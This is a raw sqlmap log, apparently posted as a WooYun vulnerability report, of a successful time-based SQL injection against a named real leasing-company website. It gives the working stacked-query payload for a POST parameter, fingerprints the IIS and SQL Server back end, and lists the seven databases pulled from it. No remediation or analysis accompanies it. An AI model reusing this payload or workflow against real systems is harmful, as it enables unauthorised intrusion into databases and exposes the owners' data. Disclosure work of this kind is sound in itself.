 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: param (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: param=sample%40email.tst';WAITFOR DELAY '0:0:5'--&_type=checkemail
---
[22:13:47] [INFO] testing Microsoft SQL Server
[22:13:47] [INFO] confirming Microsoft SQL Server
[22:13:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:13:47] [INFO] fetching database names
[22:13:47] [INFO] fetching number of databases
[22:13:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:14:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[22:15:00] [INFO] retrieved:
[22:15:05] [INFO] adjusting time delay to 1 second due to good response times
huarun
[22:15:32] [INFO] retrieved: master
[22:15:59] [INFO] retrieved: model
[22:16:23] [INFO] retrieved: msdb
[22:16:42] [INFO] retrieved: ReportServer
[22:17:38] [INFO] retrieved: ReportServerTempDB
[22:19:01] [INFO] retrieved: tempdb
available databases [7]:
[*] huarun
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[22:19:31] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap
output\www.cr-leasing.com.cn'
www.wooyun.org